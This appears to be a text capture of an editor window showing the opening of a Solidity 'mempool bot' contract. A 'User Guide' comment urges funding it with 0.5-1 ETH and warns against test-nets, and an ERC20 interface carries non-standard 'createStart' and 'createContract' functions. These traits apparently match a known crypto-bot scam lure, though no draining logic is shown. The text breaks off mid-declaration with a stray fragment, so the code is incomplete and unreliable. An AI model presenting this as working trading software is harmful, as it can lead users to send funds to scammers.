 bot.sol - VSCodium
Edit Selection View Go Run Terminal Help
bot.sol
home user > desktop docs > bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 0.5-1 ETH or more for higher slippage
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
28
29 // Adds liquidity to the liquidity pool for the specified token pair
30 function addLiquidity(
31 address tokenA,
32 address tokenB,
33 uint amountADesired
ash or address